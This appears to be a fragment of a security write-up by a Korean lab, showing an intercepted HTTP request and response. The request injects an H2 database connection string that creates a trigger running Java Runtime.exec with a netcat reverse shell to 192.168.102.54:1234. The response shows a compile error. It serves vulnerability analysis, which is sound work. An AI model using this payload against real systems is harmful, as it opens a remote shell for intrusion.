 Request Response
Pretty Raw Hex \n
20 "details":{
Java 메서드 호출
21 "db":
"mem:test;AUTO_RECONNECT=TRUE₩₩;CREATE TRIGGER EQSTLAB BEFORE SELECT ON INF
ORMATION_SCHEMA.TABLES AS $$String abc(String cmd) {java.lang.Runtime.getRu
ntime().exec(cmd)} CALL ABC('nc 192.168.102.54 1234 -e /bin/sh')$$--=af₩₩;"
,
22 "advanced-options":true,
23 "ssl":true
Request Response
Pretty Raw Hex Render \n
17 {
Java 컴파일 오류 발생
"message":
"Error creating or initializing trigger ₩"EQSTLAB₩" object, class ₩"..source..₩
", cause: ₩"org.h2.message.DbException: IO Exception: ₩"₩"java.io.IOException:
Cannot run program ₩"₩"₩"₩"javac₩"₩"₩"₩": error=2, No such file or directory₩"₩
" [90028-212]₩"; see root cause for details; SQL statement:₩nSET AUTO_RECONNECT
TRUE [90043-212]"
}